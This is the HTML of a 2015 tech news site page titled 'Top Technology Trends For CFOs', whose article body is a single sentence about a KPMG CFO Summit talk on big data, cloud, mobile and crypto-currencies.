	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-4662 post type-post status-publish format-standard has-post-thumbnail hentry category-social-knowledge">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/social-knowledge/"><span class="post-head-cat">Social Knowledge</span></a>
																<h1 class="post-title left" itemprop="name headline">Top Technology Trends For CFOs</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-06-30">June 30, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="628" height="513" src="https://hpc-asia.com/wp-content/uploads/2015/06/SLIDE20.png" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2015/06/SLIDE20.png 628w, https://hpc-asia.com/wp-content/uploads/2015/06/SLIDE20-300x245.png 300w" sizes="(max-width: 628px) 100vw, 628px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-4662 post type-post status-publish format-standard has-post-thumbnail hentry category-social-knowledge">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/top-technology-trends-for-cfos/&amp;t=Top Technology Trends For CFOs', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Top Technology Trends For CFOs -&amp;url=https://hpc-asia.com/top-technology-trends-for-cfos/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Top Technology Trends For CFOs https://hpc-asia.com/top-technology-trends-for-cfos/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/top-technology-trends-for-cfos/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/06/SLIDE20.png&amp;description=Top Technology Trends For CFOs', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Top Technology Trends For CFOs&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/top-technology-trends-for-cfos/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/top-technology-trends-for-cfos/#respond"><div class="social-comments comment-click-4662"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<p>Presentation at the KPMG CFO Summit in Athens, Greece. How in-memory, big data and analytics, cloud, mobile, and crypto-currencies can help CFOs partner closer with business leaders</p>
<p><!-- follow this article --></p>
<div class="share-article-body">
<div class="main-title">
<h3>Follow Article</h3>
<table style="vertical-align: middle;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td style="vertical-align: bottom;" align="center" valign="bottom">
<div style="display: block;"><script src="https://apis.google.com/js/platform.js"></script> </p>
<div class="g-ytsubscribe" data-channelid="UCEKhJCFImlN_2wV08bj0RZw" data-layout="default" data-count="default"></div>
</p></div>
</td>
<td style="padding: 16px 16px 0; vertical-align: bottom;" align="center" valign="bottom"><a href="https://flipboard.com" data-flip-widget="flipit">Add to Flipboard Magazine.</a><script src="https://cdn.flipboard.com/web/buttons/js/flbuttons.min.js" type="text/javascript"></script></td>
<td style="padding: 11px 0 0; vertical-align: bottom;" align="center" valign="bottom"><a class="twitter-follow-button" href="https://twitter.com/hpcasia" data-show-count="false" data-size="large">Follow @hpcasia</a><script>// <![CDATA[ !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); // ]]&gt;</script></td>
<td style="padding: 10px 13px 0; vertical-align: bottom;" align="center" valign="bottom"><script src="//platform.linkedin.com/in.js" type="text/javascript">// <![CDATA[ lang: en_US // ]]&gt;</script><script type="IN/FollowCompany" data-id="9239139" data-counter="none"></script></td>
<td align="center" valign="bottom">
<div class="fb-like" data-href="https://www.facebook.com/pages/HPC-Asia/345205615658601" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false"></div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<p><!-- end follow this article --></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/top-technology-trends-for-cfos/&amp;t=Top Technology Trends For CFOs', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Top Technology Trends For CFOs -&amp;url=https://hpc-asia.com/top-technology-trends-for-cfos/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Top Technology Trends For CFOs https://hpc-asia.com/top-technology-trends-for-cfos/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/top-technology-trends-for-cfos/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/06/SLIDE20.png&amp;description=Top Technology Trends For CFOs', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Top Technology Trends For CFOs&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/top-technology-trends-for-cfos/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-4662 com-but-4662">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-4662 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-technology-trends-for-cfos/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4662' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/8-nastiest-data-breaches-in-2015-2/" rel="prev">8 Nastiest Data Breaches In 2015</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/get-more-from-big-data-and-your-budget/" rel="next">Get More From Big Data And Your Budget</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
